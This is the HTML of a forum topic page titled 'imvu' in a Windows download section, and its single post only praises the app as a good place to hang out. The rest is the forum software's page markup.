            <a href="https://dervislergrup.com/topic/6452--/" class="ipsPageActions__mainLink" data-role="copyButton" data-clipboard-text="https://dervislergrup.com/topic/6452--/" data-ipstooltip title='Copy Link to Clipboard'><i class="fa-regular fa-copy"></i> https://dervislergrup.com/topic/6452--/</a>
        </span>
        <ul class='ipsList ipsList--inline i-justify-content_center i-gap_1 i-margin-top_2'>
            
                <li>
<a href="https://x.com/share?url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F6452--%2F" class="ipsShareLink ipsShareLink--x" target="_blank" data-role="shareLink" title='Share on X' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-x-twitter"></i>
</a></li>
            
                <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F6452--%2F" class="ipsShareLink ipsShareLink--facebook" target="_blank" data-role="shareLink" title='Share on Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa-brands fa-facebook"></i>
</a></li>
            
                <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F6452--%2F&amp;title=imvu" rel="nofollow noopener" class="ipsShareLink ipsShareLink--reddit" target="_blank" title='Share on Reddit' data-ipsTooltip>
	<i class="fa-brands fa-reddit"></i>
</a></li>
            
                <li>
<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F6452--%2F&amp;title=imvu" rel="nofollow noopener" class="ipsShareLink ipsShareLink--linkedin" target="_blank" data-role="shareLink" title='Share on LinkedIn' data-ipsTooltip>
	<i class="fa-brands fa-linkedin"></i>
</a></li>
            
        </ul>
        
            <button class='ipsHide ipsButton ipsButton--small ipsButton--soft ipsButton--wide i-margin-top_2' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='imvu' data-webShareText='imvu' data-webShareUrl='https://dervislergrup.com/topic/6452--/'>More sharing options...</button>
        
    </div>
</li>
					
					
					<li>

<div data-followApp='forums' data-followArea='topic' data-followID='6452' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://dervislergrup.com/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Sign in to follow this">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Followers</span>
		</span>
		
	</a>

</div></li>
				</ul>
			
		</div>
		
		
			<!-- PageHeader footer is only shown in traditional view -->
			<div class="ipsPageHeader__row ipsPageHeader__row--footer">
				<div class="ipsPageHeader__primary">
					<div class="ipsPhotoPanel ipsPhotoPanel--inline">
						


	<a data-ips-hook="userPhotoWithUrl" href="https://dervislergrup.com/profile/455-subhomike/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://dervislergrup.com/profile/455-subhomike/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to subhomike's profile">
		<img src="https://dervislergrup.com/ipb/monthly_2022_05/imported-photo-455.thumb.jpeg.e282ad61fbf67800e13736c74589173f.jpeg" alt="subhomike" loading="lazy">
	</a>

						<div data-ips-hook="topicHeaderMetaData" class="ipsPhotoPanel__text">
							<div class="ipsPhotoPanel__primary">


<a href='https://dervislergrup.com/profile/455-subhomike/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://dervislergrup.com/profile/455-subhomike/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fdervislergrup.com%252Ftopic%252F6452--%252F' title="Go to subhomike's profile" class="ipsUsername" translate="no"><span style='color: #d1e3ff; background: url(https://dervislergrup.com/uploads/sparkles/sparkle_grey.gif); font-weight: bold;'>subhomike</span></a></div>
							<div class="ipsPhotoPanel__secondary"><time datetime='2022-05-12T15:00:01Z' title='05/12/2022 03:00  PM' data-short='3 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>May 12, 2022</span><span class='ipsTime__short'>3 yr</span></time> in <a href="https://dervislergrup.com/forum/4-windows/" class="i-font-weight_600">Windows</a></div>
						</div>
					</div>
				</div>
				
			</div>
		
	</header>

	

</div>





<!-- These can be hidden on traditional first page using <div data-ips-hide="traditional-first"> -->


<!-- Content messages -->









<div class="i-flex i-flex-wrap_wrap-reverse i-align-items_center i-gap_3">

	<!-- All replies / Helpful Replies: This isn't shown on the first page, due to data-ips-hide="traditional-first" -->
	

	<!-- Start new topic, Reply to topic: Shown on all views -->
	<ul data-ips-hook="topicMainButtons" class="i-flex_11 ipsButtons ipsButtons--main">
		<li>
			
		</li>
		
		
	</ul>
</div>





<section data-controller='core.front.core.recommendedComments' data-url='https://dervislergrup.com/topic/6452--/?&amp;recommended=comments' class='ipsBox ipsBox--featuredComments ipsRecommendedComments ipsHide'>
	<div data-role="recommendedComments">
		<header class='ipsBox__header'>
			<h2>Featured Replies</h2>
			

<div class='ipsCarouselNav ' data-ipscarousel='topic-featured-posts' hidden>
	<button class='ipsCarouselNav__button' data-carousel-arrow='prev'><span class="ipsInvisible">Previous carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
	<button class='ipsCarouselNav__button' data-carousel-arrow='next'><span class="ipsInvisible">Next carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
</div>
		</header>
		
	</div>
</section>

<div id="comments" data-controller="core.front.core.commentFeed,forums.front.topic.view, core.front.core.ignoredComments" data-autopoll data-baseurl="https://dervislergrup.com/topic/6452--/" data-lastpage data-feedid="forums-ips_forums_topic-6452" class="cTopic ipsBlockSpacer">

	<div data-ips-hook="topicPostFeed" id="elPostFeed" class="ipsEntries ipsPull ipsEntries--topic" data-role="commentFeed" data-controller="core.front.core.moderation" >

		
		<form action="https://dervislergrup.com/topic/6452--/?&amp;csrfKey=4a0dda8df190a6ad73fd1b690e4fd167&amp;do=multimodComment" method="post" data-ipspageaction data-role="moderationTools">
			
			
				

					

					
					



<a id="findComment-7123"></a>
<div id="comment-7123"></div>
<article data-ips-hook="postWrapper" id="elComment_7123" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   data-ips-first-post>

	
		<!-- Author column -->
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://dervislergrup.com/profile/455-subhomike/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://dervislergrup.com/profile/455-subhomike/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to subhomike's profile">
		<img src="https://dervislergrup.com/ipb/monthly_2022_05/imported-photo-455.thumb.jpeg.e282ad61fbf67800e13736c74589173f.jpeg" alt="subhomike" loading="lazy">
	</a>

				
				
					
<img src='https://dervislergrup.com/ipb/monthly_2022_09/1_Newbie.svg' loading="lazy" alt="Newbie" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Newbie (1/16)">
				
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				


<a href='https://dervislergrup.com/profile/455-subhomike/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://dervislergrup.com/profile/455-subhomike/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fdervislergrup.com%252Ftopic%252F6452--%252F' title="Go to subhomike's profile" class="ipsUsername" translate="no">subhomike</a>
				
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color: #d1e3ff; background: url(https://dervislergrup.com/uploads/sparkles/sparkle_grey.gif); font-weight: bold;'>Members</span>
					
				</div>
			
			
				<div data-ips-hook="postUserGroupImage" class="ipsEntry__group-image">
					
						<img src="https://dervislergrup.com/ipb/monthly_2022_09/Member.png.2f32bcc45fcbf298ef06bd17c1a70fde.png" alt="" loading="lazy">
					
				</div>
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://dervislergrup.com/profile/455-subhomike/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">4</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://dervislergrup.com/profile/455-subhomike/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">0</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
							
								<i class="fa-solid fa-heart"></i>
								<span data-i-el="number">0</span>
								<span data-i-el="label">Reputation</span>
							
								
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://dervislergrup.com/profile/455-subhomike/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://dervislergrup.com/profile/455-subhomike/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to subhomike's profile">
		<img src="https://dervislergrup.com/ipb/monthly_2022_05/imported-photo-455.thumb.jpeg.e282ad61fbf67800e13736c74589173f.jpeg" alt="subhomike" loading="lazy">
	</a>

				
					
<img src='https://dervislergrup.com/ipb/monthly_2022_09/1_Newbie.svg' loading="lazy" alt="Newbie" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Newbie (1/16)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://dervislergrup.com/profile/455-subhomike/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://dervislergrup.com/profile/455-subhomike/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fdervislergrup.com%252Ftopic%252F6452--%252F' title="Go to subhomike's profile" class="ipsUsername" translate="no">subhomike</a>
					
						<span class="ipsEntry__group"><span style='color: #d1e3ff; background: url(https://dervislergrup.com/uploads/sparkles/sparkle_grey.gif); font-weight: bold;'>Members</span></span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Posted <time datetime='2022-05-12T15:00:01Z' title='05/12/2022 03:00  PM' data-short='3 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>May 12, 2022</span><span class='ipsTime__short'>3 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-7123" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://dervislergrup.com/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=455&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-7123' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-7123_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-6452" data-commentapp="forums" data-commenttype="forums" data-commentid="7123" data-quotedata="{&quot;userid&quot;:455,&quot;username&quot;:&quot;subhomike&quot;,&quot;timestamp&quot;:1652367601,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:6452,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:7123}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			Posted <time datetime='2022-05-12T15:00:01Z' title='05/12/2022 03:00  PM' data-short='3 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>May 12, 2022</span><span class='ipsTime__short'>3 yr</span></time>
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	GREAT APP TO HANG OUT AT
</p>


			

			
		</div>

		

	</div>
	
	
</div>
</article>

                    
                    
					
						<!-- If this is the first post in the traditional UI, show some of the extras/messages below it -->
						

						<!-- Show the All Replies / Most Helpful tabs -->
						
					
					
					

					
					
					
				
			
			
<input type="hidden" name="csrfKey" value="4a0dda8df190a6ad73fd1b690e4fd167" />


		</form>
		
	</div>
	
	
	
	
		<div id="replyForm" data-ips-hook="topicReplyForm" data-role="replyArea" class="cTopicPostArea ipsBox ipsPull cTopicPostArea_noSize" >
			
				
				

<div>
	<input type="hidden" name="csrfKey" value="4a0dda8df190a6ad73fd1b690e4fd167">
	
		<div class='i-text-align_center cGuestTeaser'>
			
				<h2 class='ipsTitle ipsTitle--h4'>Create an account or sign in to comment</h2>
			
	
			<div class='ipsFluid i-basis_260 i-margin-top_3'>
				<div>
					
						<a href='https://dervislergrup.com/register/' class='ipsButton ipsButton--primary ipsButton--wide' data-ipsDialog data-ipsDialog-size='narrow' data-ipsDialog-title='Sign Up'>
					
					Register a new account</a>
				</div>
				<div>
					<a href='https://dervislergrup.com/login/?&amp;ref=aHR0cHM6Ly9kZXJ2aXNsZXJncnVwLmNvbS90b3BpYy82NDUyLS0vI3JlcGx5Rm9ybQ==' data-ipsDialog data-ipsDialog-size='medium' data-ipsDialog-remoteVerify="false" data-ipsDialog-title="Sign In Now" class='ipsButton ipsButton--secondary ipsButton--wide'>Sign In Now</a>
				</div>
			</div>
		</div>
	
</div>
			
		</div>
	

	
		<div class="ipsPageActions ipsBox i-padding_2 ipsPull ipsResponsive_showPhone">
			
				


    <a href='#elShareItem_2108807543_menu' id='elShareItem_2108807543' data-ipsMenu class='ipsButton ipsButton--share verySmall ipsButton--light'>
        <i class='fa-solid fa-share-nodes'></i><span class="ipsButton__label">Share</span>
    </a>
    <div class='i-padding_2 ipsMenu ipsMenu_normal ipsHide' id='elShareItem_2108807543_menu' data-controller="core.front.core.sharelink">
        
        
        <span data-ipsCopy data-ipsCopy-flashmessage>
            <a href="https://dervislergrup.com/topic/6452--/" class="ipsPageActions__mainLink" data-role="copyButton" data-clipboard-text="https://dervislergrup.com/topic/6452--/" data-ipstooltip title='Copy Link to Clipboard'><i class="fa-regular fa-copy"></i> https://dervislergrup.com/topic/6452--/</a>
        </span>
        <ul class='ipsList ipsList--inline i-justify-content_center i-gap_1 i-margin-top_2'>
            
                <li>
<a href="https://x.com/share?url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F6452--%2F" class="ipsShareLink ipsShareLink--x" target="_blank" data-role="shareLink" title='Share on X' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-x-twitter"></i>
</a></li>
            
                <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F6452--%2F" class="ipsShareLink ipsShareLink--facebook" target="_blank" data-role="shareLink" title='Share on Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa-brands fa-facebook"></i>
</a></li>
            
                <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F6452--%2F&amp;title=imvu" rel="nofollow noopener" class="ipsShareLink ipsShareLink--reddit" target="_blank" title='Share on Reddit' data-ipsTooltip>
	<i class="fa-brands fa-reddit"></i>
</a></li>
            
                <li>
<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F6452--%2F&amp;title=imvu" rel="nofollow noopener" class="ipsShareLink ipsShareLink--linkedin" target="_blank" data-role="shareLink" title='Share on LinkedIn' data-ipsTooltip>
	<i class="fa-brands fa-linkedin"></i>
</a></li>
            
        </ul>
        
            <button class='ipsHide ipsButton ipsButton--small ipsButton--soft ipsButton--wide i-margin-top_2' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='imvu' data-webShareText='imvu' data-webShareUrl='https://dervislergrup.com/topic/6452--/'>More sharing options...</button>
        
    </div>

			
			
			

<div data-followApp='forums' data-followArea='topic' data-followID='6452' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://dervislergrup.com/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Sign in to follow this">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Followers</span>
		</span>
		
	</a>

</div>
		</div>
	
</div>

<div class="ipsPager">
	<div class="ipsPager_prev">
		
			<a href="https://dervislergrup.com/forum/4-windows/" title="Go to Windows" rel="parent">
				<span class="ipsPager_type">Go to topic listing</span>
			</a>
		
	</div>
	
</div>



</div> <!-- End #ipsTopicView -->




									



    
    

								</section>
								


	<aside id="ipsLayout_sidebar" class="ipsLayout__secondary-column" data-controller="core.front.widgets.sidebar">
		<div class="ipsLayout__secondary-sticky-outer">
			<div class="ipsLayout__secondary-sticky-inner" data-ips-hook="sidebar">
				
				
				
					<div data-role="sidebarAd" data-ips-hook="adSidebar">
						<script data-ad-client="ca-pub-3323025946951251" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
					</div>
				
				



    
    

			</div>
		</div>
	</aside>

							</div>
							
								
<nav class='ipsBreadcrumb ipsBreadcrumb--bottom ' aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title='Home' href='https://dervislergrup.com/' itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1" />
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/1-dervisler-group/' itemprop="item">
						<span itemprop="name">Dervisler Group </span>
					</a>
					<meta itemprop="position" content="2" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/2-download/' itemprop="item">
						<span itemprop="name">Download </span>
					</a>
					<meta itemprop="position" content="3" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/4-windows/' itemprop="item">
						<span itemprop="name">Windows </span>
					</a>
					<meta itemprop="position" content="4" />
				</li>
			
			
		
			
				<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">imvu</span>
					<meta itemprop="position" content="5" />
				</li>
			
			
		
	</ol>
	
		<ul>
			
			<li >
				<a data-action="defaultStream" href='https://dervislergrup.com/discover/' ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">All Activity</span></a>
			</li>
		</ul>
	
</nav>
							
							
							<script data-ad-client="ca-pub-3323025946951251" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
						</div>
					</div>
				</main>
				
					<div class="ipsFooter">
						<aside class="ipsFooter__widgets ipsWidth">
							



    
    

						</aside>
						<footer data-ips-hook="footer" class="ipsFooter__footer">
							<div class="ipsWidth">
								<div class="ipsFooter__align">
									

<ul class="ipsColorSchemeChanger" data-controller="core.front.core.colorScheme">
	<li data-ipstooltip title="Light Mode">
		<button data-ips-prefers-color-scheme="light">
			<i class="fa-regular fa-lightbulb"></i>
			<span class="ipsInvisible">Light Mode</span>
		</button>
	</li>
	<li data-ipstooltip title="Dark Mode">
		<button data-ips-prefers-color-scheme="dark">
			<i class="fa-regular fa-moon"></i>
			<span class="ipsInvisible">Dark Mode</span>
		</button>
	</li>
	<li data-ipstooltip title="System Preference">
		<button data-ips-prefers-color-scheme="system">
			<i class="fa-solid fa-circle-half-stroke"></i>
			<span class="ipsInvisible">System Preference</span>
		</button>
	</li>
</ul>

	<ul data-ips-hook="socialProfiles" class="ipsSocialIcons">
		

	
		<li>
			<a href='https://www.instagram.com/smailylmzz/' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--instagram' rel='noopener noreferrer'>
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg>
				
				<span>instagram</span>
			</a>
		</li>
	

	</ul>

<hr>

	<ul data-ips-hook="links" class="ipsFooterLinks">
		
		
			<li data-ips-hook="languages">
				<a href="#elNavLang_menu" id="elNavLang" data-ipsmenu data-ipsmenu-above>Language <i class="fa-solid fa-angle-down"></i></a>
				<form action="//dervislergrup.com/language/?csrfKey=4a0dda8df190a6ad73fd1b690e4fd167" method="post" id="elChangeLanguage">
					<input type="hidden" name="ref" value="aHR0cHM6Ly9kZXJ2aXNsZXJncnVwLmNvbS90b3BpYy82NDUyLS0v">
				</form>
				<ul id="elNavLang_menu" class="ipsMenu ipsMenu_selectable ipsHide">
				
					<li class="ipsMenu_item ipsMenu_itemChecked">
						<button type="submit" form="elChangeLanguage" name="id" value="8"><i class="ipsFlag ipsFlag-us"></i> English (Default)</button>
					</li>
				
					<li class="ipsMenu_item">
						<button type="submit" form="elChangeLanguage" name="id" value="2"><i class="ipsFlag ipsFlag-tr"></i> Türkçe </button>
					</li>
				
				</ul>
			</li>
		
		
			
			
				<li data-ips-hook="themes">
					<form action="//dervislergrup.com/theme/?csrfKey=4a0dda8df190a6ad73fd1b690e4fd167" method="post" id="elChangeTheme">
						<input type="hidden" name="ref" value="aHR0cHM6Ly9kZXJ2aXNsZXJncnVwLmNvbS90b3BpYy82NDUyLS0v">
					</form>
					<a href="#elNavTheme_menu" id="elNavTheme" data-ipsmenu data-ipsmenu-above>Theme <i class="fa-solid fa-angle-down"></i></a>
					<ul id="elNavTheme_menu" class="ipsMenu ipsMenu_selectable ipsHide">
					
						<li class="ipsMenu_item ipsMenu_itemChecked">
							<button type="submit" form="elChangeTheme" name="id" value="33">IPS Default (Default)</button>
						</li>
					
						<li class="ipsMenu_item">
							<button type="submit" form="elChangeTheme" name="id" value="34">IPS Default </button>
						</li>
					
					</ul>
				</li>
			
		
		
		
		<li><a rel="nofollow" href="https://dervislergrup.com/cookies/">Cookies</a></li>
		
			<li>
				


	<a href='#' id='elRSS' title='Available RSS feeds' data-ipsTooltip data-ipsMenu data-ipsMenu-above><i class="fa-solid fa-rss"></i> RSS</a>
	<ul id='elRSS_menu' class='ipsMenu ipsMenu_auto ipsHide'>
		
			<li class='ipsMenu_item'><a title="Rss" href="https://dervislergrup.com/rss/1-rss.xml/">Rss</a></li>
		
	</ul>

			</li>
		
	</ul>

<p class="ipsCopyright">
	<span class="ipsCopyright__user">Dervish Group</span>
	
</p>
								</div>
							</div>
						</footer>
					</div>
				
				









	




	





<div id='elGuestTerms' class='i-padding_2 ipsJS_hide' data-role='guestTermsBar' data-controller='core.front.core.guestTerms'>
	<div class='ipsWidth cGuestTerms'>
		<div class='ipsColumns i-align-items_center i-gap_3'>
			<div class='ipsColumns__primary'>
				<h2 class='ipsTitle ipsTitle--h4 ipsTitle--margin'>Important Information</h2>
				<p class='i-color_soft'>Please take a moment to review these rules.</p>
			</div>
			<div class='ipsColumns__secondary'>
                
					<div class="ipsButtons">
						<a href='https://dervislergrup.com/index.php?app=core&amp;module=system&amp;controller=terms&amp;do=dismiss&amp;ref=aHR0cHM6Ly9kZXJ2aXNsZXJncnVwLmNvbS90b3BpYy82NDUyLS0v&amp;csrfKey=4a0dda8df190a6ad73fd1b690e4fd167' rel='nofollow' class='ipsButton ipsButton--inherit' data-action="dismissTerms"><i class='fa-solid fa-check'></i> I accept</a>
					</div>
                
            </div>
		</div>
	</div>
</div>

				

	<nav data-ips-hook="mobileFooter" class="ipsMobileFooter" id="ipsMobileFooter">
		<ul>
			
				
				
				
				
					<li data-el="sign-in" class="ipsMobileFooter__item">
						<a href="https://dervislergrup.com/login/" class="ipsMobileFooter__link">
							<span class="ipsMobileFooter__icon">
								<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M399 384.2C376.9 345.8 335.4 320 288 320H224c-47.4 0-88.9 25.8-111 64.2c35.2 39.2 86.2 63.8 143 63.8s107.8-24.7 143-63.8zM0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zm256 16a72 72 0 1 0 0-144 72 72 0 1 0 0 144z"></path></svg>
							</span>
							<span class="ipsMobileFooter__text">Sign In</span>
						</a>
					</li>
				
				
					<li data-el="sign-up" class="ipsMobileFooter__item">
						
							<a href="https://dervislergrup.com/register/" class="ipsMobileFooter__link ipsMobileFooter__link--sign-up">
								<span class="ipsMobileFooter__icon">
									<svg xmlns="http://www.w3.org/2000/svg" height="16" width="20" viewbox="0 0 640 512"><path d="M96 128a128 128 0 1 1 256 0A128 128 0 1 1 96 128zM0 482.3C0 383.8 79.8 304 178.3 304h91.4C368.2 304 448 383.8 448 482.3c0 16.4-13.3 29.7-29.7 29.7H29.7C13.3 512 0 498.7 0 482.3zM504 312V248H440c-13.3 0-24-10.7-24-24s10.7-24 24-24h64V136c0-13.3 10.7-24 24-24s24 10.7 24 24v64h64c13.3 0 24 10.7 24 24s-10.7 24-24 24H552v64c0 13.3-10.7 24-24 24s-24-10.7-24-24z"></path></svg>
								</span>
								<span class="ipsMobileFooter__text">Sign Up</span>
							</a>
						
					</li>
				
			
			
				<li data-el="search" class="ipsMobileFooter__item">
					<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
						<span class="ipsMobileFooter__icon">
							<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"></path></svg>
						</span>
						<span class="ipsMobileFooter__text">Search</span>
					</button>
				</li>
			
			
<li data-el='cart' class="ipsMobileFooter__item" id="elCart_mobileFooterContainer" hidden>
	<a href='https://dervislergrup.com/store/cart/' class="ipsMobileFooter__link">
		<span class="ipsMobileFooter__icon">
			<svg xmlns="http://www.w3.org/2000/svg" height="16" width="18" viewBox="0 0 576 512"><path d="M253.3 35.1c6.1-11.8 1.5-26.3-10.2-32.4s-26.3-1.5-32.4 10.2L117.6 192H32c-17.7 0-32 14.3-32 32s14.3 32 32 32L83.9 463.5C91 492 116.6 512 146 512H430c29.4 0 55-20 62.1-48.5L544 256c17.7 0 32-14.3 32-32s-14.3-32-32-32H458.4L365.3 12.9C359.2 1.2 344.7-3.4 332.9 2.7s-16.3 20.6-10.2 32.4L404.3 192H171.7L253.3 35.1zM192 304v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16zm96-16c8.8 0 16 7.2 16 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16zm128 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16z"/></svg>
		</span>
		<span class='ipsNotification'>
			
				0
			
		</span>
		<span class="ipsMobileFooter__text">Your Cart</span>
	</a>
</li>
			<li data-el="more" class="ipsMobileFooter__item">
				<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
					<span class="ipsMobileFooter__icon">
